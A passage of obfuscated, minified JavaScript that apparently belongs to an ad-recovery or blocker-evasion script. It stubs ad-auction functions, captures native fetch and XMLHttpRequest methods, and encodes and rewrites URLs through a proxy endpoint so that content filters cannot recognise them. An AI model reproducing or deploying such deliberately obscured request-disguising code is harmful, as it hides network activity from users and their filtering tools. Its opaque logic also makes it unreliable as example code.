s=n,a=t[s(1350)]((t=>e[s(930)](t)));if(a[s(1487)]>0)return w.A[s(2108)](s(1481),e,s(1945),a[s(3029)](", "),"]"),m(e,i,o);for(var c=arguments[s(1487)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2511)](this,e,i,o,...l)}};try{window[e(2838)][e(3220)][e(1986)](n)}catch(r){w.A[e(1110)](e(2967)+r),window[e(2838)][e(3220)][e(2750)](n),window[e(2838)][e(3220)][e(2750)]((()=>{const n=e,r=window[n(2838)][n(1541)]()[n(1648)]()[n(1350)]((e=>t[n(707)]((t=>e[n(1605)]()[n(930)](t)))));r[n(1487)]>0&&(w.A[n(2108)](n(2223)+r[n(961)]((t=>t[n(1605)]()))[n(3029)](", ")),window[n(2838)][n(650)](r))}))}}function F(){const t=xI;(arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:[t(818)])[t(573)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1625)]=window[e][n(1625)]||[],window[e][n(1625)][n(2750)]((function(){const t=n,r=function(t){const n=a1T;try{t&&n(724)==typeof t[n(3132)]&&(w.A[n(2108)](n(1817)[n(1692)](e),t[n(3132)]),setTimeout((()=>t[n(3132)]([])),0)),w.A[n(2108)](n(981)[n(1692)](e),t)}catch(t){w.A[n(1110)](n(3172)[n(1692)](e),t)}return Promise[n(400)]({bids:[],timedOut:[],auctionId:null})};r[t(1289)]=function(n){const r=t;return r(724)!=typeof n||w.A[r(2108)](""[r(1692)](e,r(2288))[r(1692)](n)),n},window[e][t(957)]=r,window[e][t(3157)]=function(){const n=t;w.A[n(2108)](n(2001)[n(1692)](e,n(2686)))},window[e][t(220)]=function(){const n=t;w.A[n(2108)](n(2001)[n(1692)](e,n(2848)))},window[e][t(1215)]=function(){const n=t;return w.A[n(2108)](n(2001)[n(1692)](e,n(3039))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2243);function s(){const t=r,e=i.A[t(2590)](o);return e?t(1949)===e:void 0}function a(t){const e=r;i.A[e(2301)](o,t[e(3158)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1T;if(Object[e(2275)])return Object[e(2275)](t);{const n={};return t[e(573)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{T:()=>i});const i=r(1408)},7401:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(154)](t){const e=r;if(!t[e(520)])return 0;let n;for(n=0;n<t[e(520)][e(2091)][e(1487)]&&t[e(520)][e(2091)][n]!==t;n++);return n}static[r(2640)](){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(529)]!==e[t(641)]}catch(t){return!0}}static[r(310)](){const t=r;if(void 0!==l[t(1275)])return l[t(1275)];if(!l[t(2640)]())return l[t(1275)]=!1,!1;if(window[t(1147)][t(309)][t(2289)](t(1049))||(0,o.EW)(window[t(1147)][t(309)]))return l[t(1275)]=!0,!0;try{if((window[t(1147)][t(309)][t(930)]("#")?window[t(1147)][t(309)][t(3075)](0,window[t(1147)][t(309)][t(770)]("#")):window[t(1147)][t(309)])===(window[t(1258)][t(1147)][t(309)][t(930)]("#")?window[t(1258)][t(1147)][t(309)][t(3075)](0,window[t(1258)][t(1147)][t(309)][t(770)]("#")):window[t(1258)][t(1147)][t(309)]))return l[t(1275)]=!0,!0}catch(t){}return l[t(1275)]=!1,!1}static[r(3058)](){const t=r;if(!this[t(2640)]())return!1;try{return window[t(1258)][t(1147)][t(309)],!1}catch(t){return!0}}static[r(2663)](t){const e=r,n=e(365);let i=t[n];return i||(i=a.A[e(1807)](),t[n]=i),i}static[r(1340)](t){const e=r,n=document[e(2415)](e(813)),i=s.A[e(2590)]()[e(2556)][e(2590)][e(2511)](t);for(let t=0;t<i[e(1487)];t++){const r=i[t];s.A[e(2590)]()[e(1859)][e(2511)](n,r[e(286)],r[e(167)])}return s.A[e(2590)]()[e(1056)][e(2301)][e(2511)](n,s.A[e(2590)]()[e(1056)][e(2590)][e(2511)](t)),n}static[r(1840)](t,e){const n=r;e[n(1207)]?s.A[n(2590)]()[n(2433)][n(2511)](e[n(651)],t,e[n(1207)]):s.A[n(2590)]()[n(1336)][n(2511)](e[n(651)],t)}static async[r(1185)](t,e){const n=r;if(s.A[n(2590)]()[n(643)][n(2511)](t,n(3096))&&!s.A[n(2590)]()[n(643)][n(2511)](t,n(1707))){const r=(0,c.c)((e=>{const r=n;s.A[r(2590)]()[r(2860)][r(2511)](t,r(228),(()=>{e()})),s.A[r(2590)]()[r(2860)][r(2511)](t,r(1110),(()=>{e()}))}));return e[n(520)][n(1449)](t,e),r}return e[n(520)][n(1449)](t,e),(0,c.c)((t=>t()))}static async[r(3148)](t,e){const n=r;if(s.A[n(2590)]()[n(643)][n(2511)](e,n(3096))&&!s.A[n(2590)]()[n(643)][n(2511)](e,n(1707))){const r=(0,c.c)((t=>{const r=n;s.A[r(2590)]()[r(2860)][r(2511)](e,r(228),(()=>{t()})),s.A[r(2590)]()[r(2860)][r(2511)](e,r(1110),(()=>{t()}))}));return s.A[n(2590)]()[n(1336)][n(2511)](t,e),r}return s.A[n(2590)]()[n(1336)][n(2511)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1275),void 0)},7194:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(313)](t){const e=r;return!!(t&&t instanceof Element)&&e(1665)===window[e(2617)](t)[e(2979)]}static[r(2473)](t){const e=r;return!!(t&&t instanceof Element)&&e(338)===window[e(2617)](t)[e(2653)]}static[r(1120)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2590)](window)[e(684)][e(2590)][e(2511)](t)[e(2979)],s=window[e(2617)](t);return e(1665)===s[e(2979)]&&(o.A[e(2590)](window)[e(684)][e(2590)][e(2511)](t)[e(2979)]=e(2650),e(1665)===s[e(2979)]&&(n=!0)),""===i?o.A[e(2590)](window)[e(684)][e(2590)][e(2511)](t)[e(2224)](e(2979)):o.A[e(2590)](window)[e(684)][e(2590)][e(2511)](t)[e(2979)]=i,n}static[r(1274)](t){const e=r;let n=t[e(651)];for(;n;){if(this[e(313)](n))return!0;n=n[e(651)]}return!1}static async[r(2956)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1887)](t):t instanceof Element&&this[e(2220)](t)}static async[r(1887)](t){const e=r,n=new u(t);return await n[e(537)]()}static[r(2220)](t){const e=r;if(!t||!document[e(1644)](t))return!1;if(this[e(1120)](t))return a.A[e(2108)](e(840)),!1;const n=t[e(1681)]();return!(n.x+window[e(1236)]+n[e(1130)]<-500&&(a.A[e(2108)](e(941)),a.A[e(2108)](e(2566)[e(1692)](n.x,e(888))[e(1692)](n.y,e(2920))[e(1692)](window[e(1236)],e(805))[e(1692)](window[e(2644)],e(193))[e(1692)](n[e(1130)],e(787))[e(1692)](n[e(260)])),1))}static[r(451)](t){const e=r;return function(){const e=a1T,n=window[e(2617)](t);return e(2933)===t[e(3216)][e(1994)]()||!(e(552)!==t[e(3216)][e(1994)]()||!(t[e(3096)]||n[e(2741)]&&e(1665)!==n[e(2741)]))||!(e(3007)!==t[e(3216)][e(1994)]()||!n[e(2741)]||e(1665)===n[e(2741)])||"a"===t[e(3216)][e(1994)]()}()&&this[e(537)](t)}static[r(537)](t){const e=r,n=window[e(2617)](t);if(e(1665)===n[e(2979)])return!1;if(e(1326)!==n[e(2653)])return!1;if(parseFloat(n[e(3186)])<.2)return!1;if(t[e(2916)]<10||t[e(3170)]<10)return!1;let i=t[e(520)];for(;i;){if(this[e(1120)](i))return!1;i=i[e(520)]}return!0}static async[r(2003)](t){const e=r;for(const n of Array[e(1818)](t[e(1629)](e(552))))if(l[e(451)](n))return!0;for(const n of Array[e(1818)](t[e(1629)](e(2933))))if(l[e(451)](n))return!0;for(const n of Array[e(1818)](t[e(1629)](e(3007))))if(l[e(451)](n))return!0;for(const n of Array[e(1818)](t[e(1629)]("a")))if(l[e(451)](n))return!0;const n=[];for(const r of Array[e(1818)](t[e(1629)](e(2834)))){const t=new u(r);n[e(2750)](t[e(537)]())}return(await Promise[e(1795)](n))[e(707)]((t=>!0===t))}static[r(1860)](t){u[r(204)](t)}}class u{constructor(t){const e=r;this[e(2834)]=t,(0,i.A)(this,e(349),void 0),(0,i.A)(this,e(2536),!1),(0,i.A)(this,e(2429),0)}[r(537)](){return(0,c.c)((t=>{const e=a1T;if(!l[e(537)](this[e(2834)]))return t(!1);this[e(2429)]&&window[e(1603)](this[e(2429)]),this[e(2429)]=o.A[e(2590)](window)[e(1286)][e(2511)](window,(()=>{const n=e;if(this[n(2536)])return void window[n(1603)](this[n(2429)]);if(!this[n(2834)]||!o.A[n(2590)]()[n(3065)][n(2590)][n(2511)](this[n(2834)]))return window[n(1603)](this[n(2429)]),t(!1);this[n(349)]=new MessageChannel,this[n(349)][n(1734)][n(1671)]=e=>{const r=n,i=o.A[r(2590)]()[r(2360)][r(2590)][r(2511)](e);if(r(3164)==typeof i&&(0,s._)(i)){this[r(2536)]=!0;const e=(0,s.ks)(i);e===u[r(828)]?t(!0):e===u[r(676)]&&t(!1)}};const r=(0,s.md)(u[n(703)]);o.A[n(2590)]()[n(3065)][n(2590)][n(2511)](this[n(2834)])[n(622)](r,"*",[this[n(349)][n(738)]])}),200),o.A[e(2590)](window)[e(394)][e(2511)](window,(()=>{const n=e;this[n(2536)]||(window[n(1603)](this[n(2429)]),t(!1))}),3e3)}))}[r(2276)](){const t=r;this[t(2429)]&&window[t(1603)](this[t(2429)]),this[t(349)][t(1734)][t(1671)]=null,this[t(349)][t(738)][t(1671)]=null}static[r(204)](t){const e=r;o.A[e(2590)](t)[e(2860)][e(2511)](t,e(1814),(async n=>{const r=e,i=o.A[r(2590)]()[r(2360)][r(2590)][r(2511)](n);if(r(3164)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(703)]&&a!==this[r(2610)])return;const c=n[r(2500)][0];c[r(622)]((0,s.md)(u[r(3083)]));const d=await l[r(2003)](t[r(1555)])?u[r(828)]:u[r(676)];c[r(622)]((0,s.md)(d))}))}}(0,i.A)(u,r(703),r(1144)),(0,i.A)(u,r(2610),r(1097)),(0,i.A)(u,r(3083),r(502)),(0,i.A)(u,r(828),r(1427)),(0,i.A)(u,r(676),r(2783))},1221:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2621)](t){this[r(631)]=t}static[r(2590)](t){const e=r;let n=!(arguments[e(1487)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:e(3056);try{return n&&(t=a(t)),window[i][e(1410)](t)}catch(t){return""}}static[r(2301)](t,e){const n=r;let i=!(arguments[n(1487)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1487)]>3&&void 0!==arguments[3]?arguments[3]:n(3056);try{if(i&&(t=a(t)),!this[n(631)])return window[s][n(2183)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1T;try{var s,a;await function(){const t=a1T;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(891)](),s=()=>{const t=i;t(724)!=typeof window[t(236)]?Date[t(891)]()-o>e?r(new Error(t(2486))):setTimeout(s,50):n(window[t(236)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(165)!==t[i(254)]&&i(2629)!==t[i(254)]||e&&!t[i(2465)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(236)])||void 0===o||o[r(2511)](s,r(1510),2,(()=>{}),t[r(2727)])}catch{}n(t)}};null===(s=(a=window)[i(236)])||void 0===s||s[i(2511)](a,i(2444),2,u),setTimeout((()=>{c||r(new Error(i(2975)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1T;var n,r;return!!(null!==(n=null===(r=t[e(682)])||void 0===r?void 0:r[e(2016)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2232));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(891)](),s=()=>{const t=i;t(724)!=typeof window[t(556)]?Date[t(891)]()-o>e?r(new Error(t(1282))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(556)])||void 0===r||r[e(2511)](i,e(2444),((t,r)=>{const i=e;r&&t&&(i(1634)===t[i(2642)]||i(2807)===t[i(2642)])&&n(t)})),null===(o=(s=window)[e(556)])||void 0===o||o[e(2511)](s,e(1925),((t,r)=>{r&&t&&n({eventName:e(296),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1364)](t)}return{result:await Promise[r(400)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2183)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1704)]((t=>{}))}catch(t){}}static[r(2452)](t){const e=r;let n=!(arguments[e(1487)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:e(3056);try{return n&&(t=a(t)),window[i][e(261)](t)}catch(t){}}}(0,i.A)(s,r(631),!1);const a=t=>""[r(1692)](window[r(1147)][r(1772)],r(212))[r(1692)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1T;window[t(2444)](t(1059),o)}function a(){const t=a1T;window[t(1510)](t(1059),o)}},2997:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(730)](HTMLIFrameElement[r(550)],r(386)),XMLHttpRequest_open:()=>a(window,r(171),r(3182)),Window_decodeURIComponent:()=>a(window,r(2755),r(1810)),Window_fetch:()=>a(window,r(2755),r(1018)),Element_setAttribute:()=>a(window,r(2146),r(2299)),EventTarget_addEventListener:()=>a(window,r(859),r(2444))},o=r(2518)+window[r(932)](window[r(1147)][r(309)]),s={get(){return this[r(1280)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(900)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1387)===e[i(1994)]()?t[n]:i(1555)===e?null===(o=t[i(1555)])||void 0===o?void 0:o[n]:i(1946)===e?null===(s=t[i(1946)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(550)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1T,n=(e,n)=>{t(e,n)};return n[e(3158)]=()=>e(2818),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1T;for(document[e(1615)]&&t();!document[e(1615)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1T;this[n(3167)]=t,this[n(1615)]=e}}class s{static[r(897)](t,e){const n=r;let s=arguments[n(1487)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2083)]=t=>{const e=a;4===n[e(3072)]&&r(new o(n[e(3167)],n[e(3197)]))},n[a(3182)](t,e),n[a(2294)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1T;let n=arguments[e(1487)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2371)]("")[e(961)]((t=>n[e(2430)][e(930)](t)?String[e(2337)](n[e(1299)])+o(n[e(2430)],n[e(2341)],t):n[e(3163)][e(930)](t)?String[e(2337)](n[e(1423)])+o(n[e(3163)],n[e(1606)],t):o(n[e(3232)],n[e(1330)],t)))[e(3029)]("")},decode:t=>{const e=a1T,n=(0,r.i7)(t[e(3075)](0,4));if(!n)throw new Error(e(2861)+t);const i=t[e(3075)](4);let o=0;return i[e(2371)]("")[e(961)]((t=>{const r=e;if(0==o&&t===String[r(2337)](n[r(1299)]))return o=1,"";if(0==o&&t===String[r(2337)](n[r(1423)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2341)][r(930)](t)?s(n[r(2430)],n[r(2341)],t):s(n[r(3232)],n[r(1330)],t)+t;if(2==e)return n[r(1606)][r(930)](t)?s(n[r(3163)],n[r(1606)],t):s(n[r(3232)],n[r(1330)],t)+t;throw new Error(r(3046)+e)}return s(n[r(3232)],n[r(1330)],t)}))[e(3029)]("")}};function o(t,e,n){const r=a1T;if(1!==n[r(1487)])throw new Error(r(1933));return t[r(930)](n)?e[t[r(770)](n)]:n}function s(t,e,n){const r=a1T;if(1!==n[r(1487)])throw new Error(r(1933));return e[r(930)](n)?t[e[r(770)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1T;return t?u[e(1291)]((e=>e.id===t)):i.A[e(2108)]?c[0]:o.A[e(1639)](c)}function a(t){const e=a1T,n=[e(3014),e(3133),e(2404),e(2155),e(2113),e(2809),e(412),e(3208),e(1678)],r={};for(let i=0;i<n[e(1487)];i++){const o=t[i];r[atob(n[i])]=e(3164)==typeof o?atob(o):o}return r}const c=[[r(173),r(487),r(2945),117,r(380),r(926),57,r(2229),r(3222)],[r(409),r(2176),r(2892),117,r(1566),r(925),115,r(366),r(1690)],[r(2963),r(306),r(860),97,r(2185),r(1491),114,r(396),r(2569)],[r(1375),r(635),r(282),106,r(692),r(2019),53,r(3111),r(3181)]][r(961)]((t=>a(t))),l=[[r(2386),r(659),r(181),119,r(461),r(878),102,r(845),r(837)],[r(975),r(904),r(2241),57,r(886),r(3116),101,r(200),r(2008)],[r(1740),r(2651),r(2986),102,r(218),r(1559),56,r(158),r(1771)],[r(354),r(2600),r(1181),97,r(259),r(2414),115,r(2396),r(883)],[r(2796),r(243),r(2722),121,r(2362),r(3227),110,r(1026),r(2293)],[r(2427),r(404),r(1849),118,r(2092),r(746),115,r(1506),r(3219)],[r(2216),r(3233),r(2029),112,r(1462),r(290),114,r(1999),r(2345)],[r(1847),r(1131),r(490),107,r(449),r(821),104,r(298),r(687)],[r(1815),r(2257),r(3043),115,r(2177),r(2578),104,r(3059),r(1104)],[r(2354),r(1583),r(1261),97,r(2837),r(1680),101,r(481),r(967)],[r(688),r(1278),r(2761),106,r(1725),r(1600),107,r(696),r(266)],[r(2140),r(3118),r(2717),102,r(3052),r(1985),57,r(2020),r(2153)],[r(1728),r(3102),r(1669),103,r(176),r(2490),97,r(2710),r(289)],[r(2492),r(2655),r(2584),56,r(646),r(2417),49,r(2168),r(3171)],[r(2737),r(1065),r(378),111,r(2926),r(239),104,r(907),r(1717)],[r(2258),r(1530),r(918),107,r(1744),r(3202),50,r(1113),r(2031)]][r(961)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{$8:()=>p,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1T;return!!(t[e(3045)]||t[e(1445)]||t[e(885)]||t[e(1784)]||t[e(2018)]||t[e(434)]||t[e(2332)]||t[e(2870)]||t[e(695)]||t[e(2713)]||t[e(3162)]||t[e(2524)]||t[e(2446)]||t[e(1995)]||t[e(2088)]||t[e(2619)]||t[e(2004)]||t[e(2901)]||t[e(862)]||t[e(586)]||t[e(3201)]||t[e(363)]||t[e(612)]||t[e(1997)])}const c=[r(1060),r(2226),r(605),r(1441),r(1582),r(612),r(1031),r(2534),r(2870),r(2946),r(1518),r(695),r(2713),r(1484),r(1978),r(2305),r(780),r(2742),r(2263),r(648),r(190),r(1344),r(1813),r(3101),r(2296),r(329),r(2603),r(2018),r(1517),r(2612),r(2940),r(2332),r(3162),r(885),r(1784),r(2524),r(434),r(2572),r(2446),r(1995),r(2088),r(2745),r(2955),r(2895),r(408),r(1523),r(2619),r(2004),r(2901),r(862),r(586),r(3201),r(2857),r(363),r(1997),r(953),r(2682)];function l(t){return void 0===t?-1:c[r(770)](t)}function u(t){const e=r,n=o.A[e(2923)](t),i=s.A[e(1807)](),a=n[e(3032)](e(778),'"'[e(1692)](i,'"')),c=JSON[e(2733)](a);return c[e(2652)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1147)][e(230)]+window[e(1147)][e(299)])[e(930)](e(1789))||e(1949)===i.A[e(2590)](e(834),!1)||e(3084)!==i.A[e(2590)](e(834),!1)&&Math[e(1627)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1197)])&&(null===(n=t[e(1197)][e(1895)])||void 0===n||n)}function p(t,e){const n=r;var i;return!(null==t||!t[n(1924)])&&(null===(i=null==e?void 0:e[n(2164)])||void 0===i||i)}function m(t){const e=r;try{if(!window[e(595)]||!(e(1322)in window[e(595)]))return!1;const n=window[e(595)][e(1322)];return!(!n[e(1508)]||!n[e(2127)])&&n[e(1508)]/n[e(2127)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{_:()=>g,ks:()=>f,md:()=>m,z1:()=>u,zp:()=>p});var i=n(6411),o=n(3772),s=n(6621);const a=r(1545)==typeof window,c=r(727),l=r(902),u=l,d=new Map,h=new Map;function p(t,e){let n=arguments[r(1487)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1487)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2590)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const p=(2===u?l:c)+i.A[n(485)](t,e);return a||(d[n(2301)](t,p),h[n(2301)](p,t)),p}function f(t){const e=r;if(!t)throw new Error(e(1660));const n=b(t);if(!a){const n=h[e(2590)](t);if(n)return n}const o=t[e(3075)](2===n?l[e(1487)]:c[e(1487)]),s=i.A[e(2923)](o);return a||(h[e(2301)](t,s),d[e(2301)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(221));if(t[e(2289)](c))return 1;if(t[e(2289)](l)){if(t[e(1487)]<l[e(1487)]+4)throw new Error(e(450)[e(1692)](t));const n=t[e(3075)](l[e(1487)],l[e(1487)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1264)[e(1692)](t))}throw new Error(e(301)[e(1692)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{EW:()=>I,Gy:()=>M,MN:()=>x,Vp:()=>R,Wq:()=>N,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const p=r(3087),m=r(1610),f=r(678),g=r(1928),b=r(3094),w=r(3176),v=[p,m,f,g,b,w],y=(0,h.t)(a.A[r(2172)]);let x=function(t){const e=r;return t[e(1656)]=e(726),t[e(2553)]=e(1560),t[e(1757)]=e(1831),t[e(1362)]=e(587),t[e(2594)]="m",t[e(901)]="n",t}({});function k(t){const e=r;return Array[e(1818)](t[e(1177)][e(2872)]())[e(1350)]((t=>e(1798)!=t))[e(1487)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1487)];r++)n=n>>>8^A[255&(n^t[e(742)](r))];return~n>>>0}function T(t,e){const n=r;return t[n(2371)](".")[n(1350)]((t=>""!==t))[n(1276)]()[n(961)]((t=>_(t+e)%1e3))[n(3029)]("/")}const z=r(2060),S=r(2249),E=r(2753);function M(t){const e=r;return e(1662)===t[e(2172)]||e(1830)===t[e(2172)]}function R(t){const e=r;return e(1905)===t[e(2172)]}function N(t){const e=r,{url:n,kind:i=x[e(1656)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3164)==typeof n&&n[e(930)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(358)](n))return n;let A=U(n,s);if(e(433)!==A[e(2505)]&&e(908)!==A[e(2505)])return A[e(309)];if(e(3169)===A[e(1502)])return A[e(309)];if(e(2689)===A[e(1502)])return A[e(309)];if(/^\/_game-files(?:\/|$)/[e(358)](A[e(536)])&&(e(713)===A[e(1502)]||A[e(1502)][e(1565)](e(1699))||e(2106)===A[e(1502)]||A[e(1502)][e(1565)](e(285))))return A[e(309)];if(I(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?N({...t,url:n}):A[e(309)]}let R=(0,u.Vq)(v);var C,L;(-1!==R||(0,u.az)(t[e(2765)],v))&&(R=null!==(C=null===(L=t[e(1212)])||void 0===L?void 0:L[e(1694)])&&void 0!==C?C:_(t[e(2765)][e(2253)]+A[e(2608)])%u.ch,v=(0,u.XV)(v,R));const O=-1===R?(0,u.aV)(v)+A[e(536)]:(0,u.XV)(v,0)+A[e(536)];A[e(2608)]===v&&e(3088)===A[e(536)]&&(A=new URL(O));const W=-1===R?(0,u.aV)(v)+A[e(536)]:(0,u.XV)(v,0)+A[e(536)];A[e(2608)]===v&&e(2458)===A[e(536)]&&(A=new URL(W));const F=-1===R?(0,u.aV)(v)+A[e(536)]:(0,u.XV)(v,0)+A[e(536)];A[e(2608)]===v&&e(3060)===A[e(536)]&&(A=new URL(F)),i===x[e(2553)]&&A[e(309)][e(2289)](e(2606))&&(A[e(2505)]=e(908));const H=i[e(2520)](0);[e(2388),e(3025),e(1991),O,W,F][e(1291)]((t=>t===A[e(309)]))&&(v=-1===R?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(230)];P[e(2289)]("?")&&(P=P[e(2078)](1)),P&&(A[e(230)]=encodeURIComponent(P)+"="+S),M(h)&&(t[e(1212)]={...t[e(1212)],configIndex:h[e(2769)]}),t[e(1212)]&&A[e(1177)][e(2301)](E,JSON[e(995)](t[e(1212)]));const D=A[e(299)];let q;if(A[e(299)]="","v7"===h[e(2172)]||"v8"===h[e(2172)]){let t,n;void 0===h[e(1713)]&&h[e(1194)]?(A[e(1177)][e(2301)](z,e(1949)),n=Math[e(3129)](d.xm[e(1487)]*Math[e(1627)]())[e(3158)](),t=""[e(1692)](Math[e(3129)](1e3*Math[e(1627)]()),"/")[e(1692)](Math[e(3129)](1e3*Math[e(1627)]()),"/")[e(1692)](Math[e(3129)](1e3*Math[e(1627)]()))):(n=(0,d.Y_)(h[e(1713)])[e(3158)](),t=T(A[e(1502)],h[e(2253)]));const r=o.A[e(485)](A[e(309)],null!=a?a:(0,c.x)());if("v7"===h[e(2172)])q=[v,p,h[e(2253)],n,t,H,r];else{if("v8"!==h[e(2172)])throw new Error(e(425)[e(1692)](h));q=[v,m,h[e(2253)],n,t,H,r]}}else if("v9"===h[e(2172)]){const t=T(A[e(1502)],h[e(2253)]),n=o.A[e(485)](A[e(309)],null!=a?a:(0,c.x)());q=[v,f,h[e(2253)],t,H,n]}else if(e(1662)===h[e(2172)]){const t=T(A[e(1502)],h[e(2253)]),n=o.A[e(485)](A[e(309)],null!=a?a:(0,c.x)());q=[v,g,h[e(2253)],t,H,n]}else if(e(1830)===h[e(2172)]){const t=T(A[e(1502)],h[e(2253)]),n=o.A[e(485)](A[e(309)],null!=a?a:(0,c.x)());q=[v,b,h[e(2253)],t,H,n]}else{if(e(1905)!==h[e(2172)])throw new Error(e(425)[e(1692)](h));{const t=T(A[e(1502)],h[e(2253)]),n=o.A[e(485)](A[e(309)],null!=a?a:(0,c.x)());q=[v,w,h[e(2253)],t,H,n]}}return""[e(1692)](q[e(3029)]("/"))[e(1692)](function(t,n){const r=e;return function(t){const e=a1T;return e(858)===t[e(536)]||e(2900)===t[e(536)]||e(2880)===t[e(536)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(358)](t[e(309)])||!(e(604)!==t[e(1502)]&&e(2399)!==t[e(1502)]&&e(928)!==t[e(1502)]&&e(455)!==t[e(1502)]&&e(1474)!==t[e(1502)]||!t[e(536)][e(2289)](e(187))&&!t[e(536)][e(2289)](e(392)))||e(1441)===n&&e(1214)===t[e(1502)]&&e(2482)===t[e(536)]||e(2114)===t[e(1502)]&&e(2058)===t[e(536)]||e(1626)===t[e(1502)]&&e(452)===t[e(536)]||e(2236)===t[e(1502)]&&e(2977)===t[e(536)]}(t)?r(2725)[r(1692)](l.A[r(1807)]()):function(t){const e=r;return 